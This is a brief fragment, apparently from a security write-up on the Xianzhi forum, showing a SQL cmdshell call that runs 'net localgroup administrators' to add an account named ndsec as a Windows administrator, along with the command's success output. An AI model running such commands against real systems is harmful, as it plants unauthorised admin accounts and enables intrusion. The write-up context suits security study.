 1 select cmdshell('net localgroup administrators ndsec /add');
执行结果
导出
cmdshell('net localgroup administrators ndsec /add')
命令成功完成。 --------------------------------------------完成!
先知社区